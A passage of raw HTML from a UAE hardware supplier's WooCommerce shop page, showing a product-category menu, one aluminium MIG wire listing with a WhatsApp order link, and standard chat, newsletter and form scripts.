<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-1558 status-publish first instock product_cat-mig-wires-and-flux-cored-wires product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-china product_tag-covid-19 product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-mig product_tag-mig-wire-aluminium product_tag-mig-wire-aluminium-er4043 product_tag-mig-wire-aluminium-er4043-0-5kg-roll product_tag-mig-wire-aluminium-er4043-0-5kg-roll-dealers product_tag-mig-wire-aluminium-er4043-0-5kg-roll-in-dubai product_tag-mig-wire-aluminium-er4043-0-5kg-roll-in-uae product_tag-mig-wire-aluminium-er4043-0-5kg-roll-near-me product_tag-mig-wire-aluminium-er4043-0-5kg-roll-suppliers product_tag-mig-wire-aluminium-er4043-in-dubai product_tag-mig-wire-aluminium-er4043-in-uae product_tag-mig-wire-aluminium-in-dubai product_tag-mig-wire-aluminium-in-uae product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-safety product_tag-sams-solution product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/mig-wire-aluminium-er4043-0-5kg-roll/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mig wire aluminium ER4043 0.5kg roll" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Mig wire aluminium ER4043 0.5kg roll" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/06/213-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1558" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Wires and Flux Cored Wires		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/mig-wire-aluminium-er4043-0-5kg-roll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mig wire aluminium ER4043 0.5kg roll</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Mig wire aluminium ER4043 0.5kg roll%20https://perfectmiddleeast.com/product/mig-wire-aluminium-er4043-0-5kg-roll/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Mig wire aluminium ER4043 0.5kg roll suppliers&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
